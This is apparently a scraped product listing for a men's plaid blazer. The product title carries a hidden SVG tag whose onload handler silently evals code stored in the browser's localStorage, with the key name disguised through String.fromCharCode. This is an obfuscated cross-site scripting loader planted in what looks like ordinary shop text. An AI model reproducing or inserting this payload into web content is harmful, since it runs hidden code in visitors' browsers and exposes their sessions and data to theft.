 Blazer Masculino Xadrez Lansboter - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>